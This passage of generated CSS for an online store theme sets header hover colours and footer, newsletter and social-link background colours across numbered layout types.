            }
            .page-wrapper .page-header.type1 .header.content .block-search .field.search > .label:hover {
                background: #D90000;
            }
            .page-wrapper .page-header.type1 .header.content .block-search .field.search > .label.active {
                background: #D90000;
            }
            
            .page-wrapper .page-header.type6 .header.content .minicart-wrapper .action.showcart:hover::before {
                background: #D90000;
            }
            .page-wrapper .page-header.type6 .header.content .minicart-wrapper .action.showcart.active::before {
                background: #D90000;
            }
            .page-wrapper .page-header.type6 .header.content .block-search .field.search > .label:hover {
                background: #D90000;
            }
            .page-wrapper .page-header.type6 .header.content .block-search .field.search > .label.active {
                background: #D90000;
            }
            
            .page-wrapper .page-header.type8 .header.content .minicart-wrapper .action.showcart:hover::before {
                background: #D90000;
            }
            .page-wrapper .page-header.type8 .header.content .minicart-wrapper .action.showcart.active::before {
                background: #D90000;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .header-search #search-tog-block .block-search-icon > a:hover {
                background: #D90000;
            }
            
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .header-search #search-tog-block .block-search-icon > a:hover {
                background: #D90000;
            }
            .page-wrapper .page-header.type10 .header.content .minicart-wrapper .action.showcart:hover:before {
                background: #D90000;
            }
            .page-wrapper .page-header.type10 .header.content .minicart-wrapper .action.showcart.active::before {
                background: #D90000;
            }
            
            .page-wrapper .page-header.type13 .header.content .minicart-wrapper .action.showcart:hover::before {
                background: #D90000;
            }
            .page-wrapper .page-header.type13 .header.content .minicart-wrapper .action.showcart.active::before {
                background: #D90000;
            }
            .page-wrapper .page-header.type13 .header.content .block-search .field.search > .label:hover {
                background: #D90000;
            }
            .page-wrapper .page-header.type13 .header.content .block-search .field.search > .label.active {
                background: #D90000;
            }
            
            .page-wrapper .page-header.type14 .header.content .header-contact-block .item:hover .icon-block {
                background: #D90000;
            }
            .page-wrapper .page-header.type14 .header.content .header-contact-block.contact-six .item:hover .icon-block {
                background: #D90000;
            }
            .page-wrapper .page-header.type14 .header.content .minicart-wrapper .action.showcart:hover::before {
                background: #D90000;
            }
            .page-wrapper .page-header.type14 .header.content .minicart-wrapper .action.showcart.active::before {
                background: #D90000;
            }
            .page-wrapper .page-header.type14 .header.content .block-search .field.search > .label:hover {
                background: #D90000;
            }
            .page-wrapper .page-header.type14 .header.content .block-search .field.search > .label.active {
                background: #D90000;
            }
            
            .page-wrapper .page-header.type17 .header.content .minicart-wrapper .action.showcart:hover::before {
                background: #D90000;
            }
            .page-wrapper .page-header.type17 .header.content .minicart-wrapper .action.showcart.active::before {
                background: #D90000;
            }
            .page-wrapper .page-header.type17 .header.content .block-search .field.search > .label:hover {
                background: #D90000;
            }
            .page-wrapper .page-header.type17 .header.content .block-search .field.search > .label.active {
                background: #D90000;
            }
            
            .page-wrapper .page-header.type22 .header.content .minicart-wrapper .action.showcart:hover::before {
                background: #D90000;
            }
            .page-wrapper .page-header.type22 .header.content .minicart-wrapper .action.showcart.active::before {
                background: #D90000;
            }
            .page-wrapper .page-header.type22 .header.content .block-search .field.search > .label:hover {
                background: #D90000;
            }
            .page-wrapper .page-header.type22 .header.content .block-search .field.search > .label.active {
                background: #D90000;
            }
                
                                                            }


            .page-wrapper .page-footer .footer-wrapper.type1 .footer-top {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type1 .footer-top .news-services .top-newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type1 .footer-top .home-services-five {
            background: #FFFFFF;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type2 .footer-top {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type2 .footer-top .news-services .top-newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type2 .footer-top .home-services-five {
            background: #FFFFFF;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type3 .footer-top {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type3 .footer-top .news-services .top-newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type3 .footer-top .home-services-five {
            background: #FFFFFF;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type4 .footer-top {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type4 .footer-top .news-services .top-newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type4 .footer-top .home-services-five {
            background: #FFFFFF;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type5 .footer-top {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type5 .footer-top .news-services .top-newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type5 .footer-top .home-services-five {
            background: #FFFFFF;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type6 .footer-top {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type6 .footer-top .news-services .top-newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type6 .footer-top .home-services-five {
            background: #FFFFFF;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type7 .footer-top {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type7 .footer-top .news-services .top-newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type7 .footer-top .home-services-five {
            background: #FFFFFF;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type8 .footer-top {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type8 .footer-top .news-services .top-newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type8 .footer-top .home-services-five {
            background: #FFFFFF;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type9 .footer-top {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type9 .footer-top .news-services .top-newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type9 .footer-top .home-services-five {
            background: #FFFFFF;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type10 .footer-top {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type10 .footer-top .news-services .top-newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type10 .footer-top .home-services-five {
            background: #FFFFFF;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type11 .footer-top {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type11 .footer-top .news-services .top-newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type11 .footer-top .home-services-five {
            background: #FFFFFF;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type12 .footer-top {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type12 .footer-top .news-services .top-newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type12 .footer-top .home-services-five {
            background: #FFFFFF;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type13 .footer-top {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type13 .footer-top .news-services .top-newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type13 .footer-top .home-services-five {
            background: #FFFFFF;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type14 .footer-top {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type14 .footer-top .news-services .top-newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type14 .footer-top .home-services-five {
            background: #FFFFFF;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-top {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-top .news-services .top-newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-top .home-services-five {
            background: #FFFFFF;
        }
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-top .top-newsletter.newsletter-four {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type16 .footer-top {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type16 .footer-top .news-services .top-newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type16 .footer-top .home-services-five {
            background: #FFFFFF;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type17 .footer-top {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type17 .footer-top .news-services .top-newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type17 .footer-top .home-services-five {
            background: #FFFFFF;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type18 .footer-top {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type18 .footer-top .news-services .top-newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type18 .footer-top .home-services-five {
            background: #FFFFFF;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type19 .footer-top {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type19 .footer-top .news-services .top-newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type19 .footer-top .home-services-five {
            background: #FFFFFF;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type20 .footer-top {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type20 .footer-top .news-services .top-newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type20 .footer-top .home-services-five {
            background: #FFFFFF;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type21 .footer-top {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type21 .footer-top .news-services .top-newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type21 .footer-top .home-services-five {
            background: #FFFFFF;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type22 .footer-top {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type22 .footer-top .news-services .top-newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type22 .footer-top .home-services-five {
            background: #FFFFFF;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type23 .footer-top {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type23 .footer-top .news-services .top-newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type23 .footer-top .home-services-five {
            background: #FFFFFF;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type24 .footer-top {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type24 .footer-top .news-services .top-newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type24 .footer-top .home-services-five {
            background: #FFFFFF;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type25 .footer-top {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type25 .footer-top .news-services .top-newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type25 .footer-top .home-services-five {
            background: #FFFFFF;
        }
                        .page-wrapper .page-footer .footer-wrapper.type1 .footer-top .top-newsletter .section-content > .block.newsletter .content .field.newsletter #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type1 .footer-top .top-newsletter .page-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type1 .footer-top .top-newsletter.newsletter-three .page-main .content-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }

        .page-wrapper .page-footer .footer-wrapper.type2 .footer-top .top-newsletter .section-content > .block.newsletter .content .field.newsletter #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type2 .footer-top .top-newsletter .page-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type2 .footer-top .top-newsletter.newsletter-three .page-main .content-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }

        .page-wrapper .page-footer .footer-wrapper.type3 .footer-top .top-newsletter .section-content > .block.newsletter .content .field.newsletter #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type3 .footer-top .top-newsletter .page-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type3 .footer-top .top-newsletter.newsletter-three .page-main .content-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }

        .page-wrapper .page-footer .footer-wrapper.type4 .footer-top .top-newsletter .section-content > .block.newsletter .content .field.newsletter #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type4 .footer-top .top-newsletter .page-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type4 .footer-top .top-newsletter.newsletter-three .page-main .content-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }

        .page-wrapper .page-footer .footer-wrapper.type5 .footer-top .top-newsletter .section-content > .block.newsletter .content .field.newsletter #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type5 .footer-top .top-newsletter .page-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type5 .footer-top .top-newsletter.newsletter-three .page-main .content-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }

        .page-wrapper .page-footer .footer-wrapper.type6 .footer-top .top-newsletter .section-content > .block.newsletter .content .field.newsletter #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type6 .footer-top .top-newsletter .page-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type6 .footer-top .top-newsletter.newsletter-three .page-main .content-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }

        .page-wrapper .page-footer .footer-wrapper.type7 .footer-top .top-newsletter .section-content > .block.newsletter .content .field.newsletter #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type7 .footer-top .top-newsletter .page-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type7 .footer-top .top-newsletter.newsletter-three .page-main .content-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type8 .footer-top .top-newsletter .section-content > .block.newsletter .content .field.newsletter #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type8 .footer-top .top-newsletter .page-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type8 .footer-top .top-newsletter.newsletter-three .page-main .content-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type9 .footer-top .top-newsletter .section-content > .block.newsletter .content .field.newsletter #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type9 .footer-top .top-newsletter .page-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type9 .footer-top .top-newsletter.newsletter-three .page-main .content-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type10 .footer-top .top-newsletter .section-content > .block.newsletter .content .field.newsletter #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type10 .footer-top .top-newsletter .page-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type10 .footer-top .top-newsletter.newsletter-three .page-main .content-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type11 .footer-top .top-newsletter .section-content > .block.newsletter .content .field.newsletter #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type11 .footer-top .top-newsletter .page-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type11 .footer-top .top-newsletter.newsletter-three .page-main .content-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type12 .footer-top .top-newsletter .section-content > .block.newsletter .content .field.newsletter #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type12 .footer-top .top-newsletter .page-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type12 .footer-top .top-newsletter.newsletter-three .page-main .content-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type13 .footer-top .top-newsletter .section-content > .block.newsletter .content .field.newsletter #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type13 .footer-top .top-newsletter .page-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type13 .footer-top .top-newsletter.newsletter-three .page-main .content-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type14 .footer-top .top-newsletter .section-content > .block.newsletter .content .field.newsletter #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type14 .footer-top .top-newsletter .page-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type14 .footer-top .top-newsletter.newsletter-three .page-main .content-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-top .top-newsletter .section-content > .block.newsletter .content .field.newsletter #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-top .top-newsletter .page-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-top .top-newsletter.newsletter-three .page-main .content-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-top .top-newsletter.newsletter-four .page-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type16 .footer-top .top-newsletter .section-content > .block.newsletter .content .field.newsletter #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type16 .footer-top .top-newsletter .page-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type16 .footer-top .top-newsletter.newsletter-three .page-main .content-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type17 .footer-top .top-newsletter .section-content > .block.newsletter .content .field.newsletter #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type17 .footer-top .top-newsletter .page-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type17 .footer-top .top-newsletter.newsletter-three .page-main .content-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type18 .footer-top .top-newsletter .section-content > .block.newsletter .content .field.newsletter #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type18 .footer-top .top-newsletter .page-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type18 .footer-top .top-newsletter.newsletter-three .page-main .content-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type19 .footer-top .top-newsletter .section-content > .block.newsletter .content .field.newsletter #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type19 .footer-top .top-newsletter .page-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type19 .footer-top .top-newsletter.newsletter-three .page-main .content-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type20 .footer-top .top-newsletter .section-content > .block.newsletter .content .field.newsletter #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type20 .footer-top .top-newsletter .page-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type20 .footer-top .top-newsletter.newsletter-three .page-main .content-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type21 .footer-top .top-newsletter .section-content > .block.newsletter .content .field.newsletter #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type21 .footer-top .top-newsletter .page-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type21 .footer-top .top-newsletter.newsletter-three .page-main .content-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type22 .footer-top .top-newsletter .section-content > .block.newsletter .content .field.newsletter #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type22 .footer-top .top-newsletter .page-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type22 .footer-top .top-newsletter.newsletter-three .page-main .content-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type23 .footer-top .top-newsletter .section-content > .block.newsletter .content .field.newsletter #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type23 .footer-top .top-newsletter .page-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type23 .footer-top .top-newsletter.newsletter-three .page-main .content-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type24 .footer-top .top-newsletter .section-content > .block.newsletter .content .field.newsletter #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type24 .footer-top .top-newsletter .page-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type24 .footer-top .top-newsletter.newsletter-three .page-main .content-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type25 .footer-top .top-newsletter .section-content > .block.newsletter .content .field.newsletter #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type25 .footer-top .top-newsletter .page-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type25 .footer-top .top-newsletter.newsletter-three .page-main .content-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
                                        .page-wrapper .page-footer .footer-wrapper.type1 .footer-columns {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type2 .footer-columns {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type3 .footer-columns {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type4 .footer-columns {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type5 .footer-columns {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type6 .footer-columns {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type7 .footer-columns {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type8 .footer-columns {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type9 .footer-columns {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type10 .footer-columns {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type11 .footer-columns {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type12 .footer-columns {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type13 .footer-columns {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type14 .footer-columns {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-columns {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type16 .footer-columns {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type17 .footer-columns {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type18 .footer-columns {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type19 .footer-columns {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type20 .footer-columns {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type21 .footer-columns {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type22 .footer-columns {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type23 .footer-columns {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type24 .footer-columns {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type25 .footer-columns {
            background: #F9F9F9;
        }
                                    .page-wrapper .page-footer .footer-wrapper.type1 .footer-columns .footer-text-content .logo-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type1 .footer-columns .footer-text-content .logo-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type1 .footer-columns .footer-text-content .logo-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type1 .footer-columns .footer-text-content .logo-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type1 .footer-columns .footer-text-content .links-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type1 .footer-columns .footer-text-content .links-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type1 .footer-columns .footer-text-content .links-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type1 .footer-columns .footer-text-content .links-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type1 .footer-columns .footer-text-content .info-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type1 .footer-columns .footer-text-content .info-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type1 .footer-columns .footer-text-content .info-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type1 .footer-columns .footer-text-content .info-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }

        .page-wrapper .page-footer .footer-wrapper.type2 .footer-columns .content-main .footer-text-content .logo-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type2 .footer-columns .content-main .footer-text-content .logo-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type2 .footer-columns .content-main .footer-text-content .logo-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type2 .footer-columns .content-main .footer-text-content .logo-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type2 .footer-columns .content-main .footer-text-content .links-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type2 .footer-columns .content-main .footer-text-content .links-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type2 .footer-columns .content-main .footer-text-content .links-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type2 .footer-columns .content-main .footer-text-content .links-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type2 .footer-columns .content-main .footer-text-content .info-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type2 .footer-columns .content-main .footer-text-content .info-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type2 .footer-columns .content-main .footer-text-content .info-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type2 .footer-columns .content-main .footer-text-content .info-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }

